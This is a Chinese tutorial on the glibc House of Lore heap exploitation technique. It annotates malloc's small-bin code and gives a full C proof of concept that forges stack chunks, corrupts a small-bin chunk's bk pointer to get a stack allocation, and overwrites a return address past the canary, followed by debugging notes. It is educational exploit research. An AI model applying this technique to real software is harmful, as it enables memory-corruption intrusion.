House of Lore
概述:
- House of Lore 攻击与 Glibc 堆管理中的 Small Bin 的机制紧密相关。
- House of Lore 可以实现分配任意指定位置的 chunk,从而修改任意地址的内存。
- House of Lore 利用的前提是需要控制 Small Bin Chunk 的 bk 指针,并且控制指定位置 chunk 的 fd 指针。
基本原理:
-
如果在 malloc 的时候,申请的内存块在 small bin 范围内,那么执行的流程如下:
/*If a small request, check regular bin. Since these "smallbins"hold one size each, no searching within bins is necessary.(For a large request, we need to wait until unsorted chunks areprocessed to find best fit. But for small ones, fits are exactanyway, so we can check now, which is faster.)*/if (in_smallbin_range(nb)) {// 获取 small bin 的索引idx = smallbin_index(nb);// 获取对应 small bin 中的 chunk 指针bin = bin_at(av, idx);// 先执行 victim= last(bin),获取 small bin 的最后一个 chunk// 如果 victim = bin ,那说明该 bin 为空。// 如果不相等,那么会有两种情况if ((victim = last(bin)) != bin) {// 第一种情况,small bin 还没有初始化。if (victim == 0) /* initialization check */// 执行初始化,将 fast bins 中的 chunk 进行合并malloc_consolidate(av);// 第二种情况,small bin 中存在空闲的 chunkelse {// 获取 small bin 中倒数第二个 chunk 。bck = victim->bk;// 检查 bck->fd 是不是 victim,防止伪造if (__glibc_unlikely(bck->fd != victim)) {errstr = "malloc(): smallbin double linked list corrupted";goto errout;}// 设置 victim 对应的 inuse 位set_inuse_bit_at_offset(victim, nb);// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来bin->bk = bck;bck->fd = bin;// 如果不是 main_arena,设置对应的标志if (av != &main_arena) set_non_main_arena(victim);// 细致的检查check_malloced_chunk(av, victim, nb);// 将申请到的 chunk 转化为对应的 mem 状态void *p = chunk2mem(victim);// 如果设置了 perturb_type , 则将获取到的chunk初始化为 perturb_type ^ 0xffalloc_perturb(p, bytes);return p;}}}从下面的这部分我们可以看出,如果我们可以修改 small bin 的最后一个 chunk 的 bk 为我们指定内存地址的 fake chunk,并且同时 满足bck->fd == victim 的检测(需要伪造两个chunk),那么我们就可以使得 small bin 的 bk 恰好为我们构造的 fake chunk。也就是说,当下一次申请 small bin 的时候,我们就会分配到指定位置的 fake chunk:
// 获取 small bin 中倒数第二个 chunk 。bck = victim->bk;// 检查 bck->fd 是不是 victim,防止伪造if (__glibc_unlikely(bck->fd != victim)) {errstr = "malloc(): smallbin double linked list corrupted";goto errout;}// 设置 victim 对应的 inuse 位set_inuse_bit_at_offset(victim, nb);// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来bin->bk = bck;bck->fd = bin;
示例代码:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>void jackpot(){ puts("Nice jump d00d"); exit(0); }int main(int argc, char * argv[]){intptr_t* stack_buffer_1[4] = {0};intptr_t* stack_buffer_2[3] = {0};fprintf(stderr, "\nWelcome to the House of Lore\n");fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");fprintf(stderr, "This is tested against Ubuntu 14.04.4 - 32bit - glibc-2.23\n\n");fprintf(stderr, "Allocating the victim chunk\n");intptr_t *victim = malloc(100);fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);// victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunkintptr_t *victim_chunk = victim-2;fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);fprintf(stderr, "Create a fake chunk on the stack");fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted""in second to the last malloc, which putting stack address on smallbin list\n");stack_buffer_1[0] = 0;stack_buffer_1[1] = 0;stack_buffer_1[2] = victim_chunk;fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 ""in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake ""chunk on stack");stack_buffer_1[3] = (intptr_t*)stack_buffer_2;stack_buffer_2[2] = (intptr_t*)stack_buffer_1;fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with""the small one during the free()\n");void *p5 = malloc(1000);fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);free((void*)victim);fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are nil\n");fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);void *p2 = malloc(1200);fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);//------------VULNERABILITY-----------fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack//------------------------------------fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");void *p3 = malloc(100);fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");char *p4 = malloc(100);fprintf(stderr, "p4 = malloc(100)\n");fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",stack_buffer_2[2]);fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stackintptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcodememcpy((p4+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
}
但是需要注意的是:
void *p5 = malloc(1000);是为了防止和 victim_chunk 之后和 top_chunk 合并。free((void*)victim),victim 会被放入到 unsort bin 中去:- 然后下一次分配的大小如果比它大,那么将从 top chunk 上分配相应大小,而该 chunk 会被取下 link 到相应的 bin 中 (smallbin 或是 large bin)。
- 如果比它小 (相等则直接返回),则从该 chunk 上切除相应大小,并返回相应 chunk,剩下的成为 last reminder chunk , 还是存在 unsorted bin 中。
调试分析:
-
这三个位置的赋值,是为先后两次申请small bin时绕过检查的:

第一处在fake_chunk的fd上放small bin中的chunk地址:

第二三次赋值是为了申请fake_chunk时绕过检查:1. 在fake_chunk的bk指针放上fake_chunk2的地址,2. 在fake_chunk2的fd指针上放上fake_chunk1的地址:

-
在这里打上断点,free后观察chunk状态:

vicitim顺利进入unsorted bin:

-
这里打断点,malloc之后再观察unsorted bin和small bin的状态:

victim成功进入small bin:

-
这里修改victim的bk指针:

成功将bk指向栈上,且栈上的fake chunk的fd指针前面被修改指向victim(绕过检查):

-
申请一个small bin,下一次申请small bin时就会申请到fake chunk(当然也要绕过检查):


-
这里申请到fake chunk:


总结:
-
要利用small bin实现任意地址分配chunk,要满足一下条件:
- 能修改small bin中chunk(victim)的bk指针:victim–>bk=fake_chunk1。
- 要能伪造两个fake_chunk1、fake_chunk2,修改fake_chunk1的fd和bk指针,修改fake_chunk2的fd指针:
- fake_chunk1–>fd = victim 且 fake_chunk1–>bk = fake_chunk2
- fake_chunk2–>fd = fake_chunk1
-
最总实现的效果是,实现任意地址分配chunk:分配到fake_chunk1。
)




)

)





springsecurity认证授权)





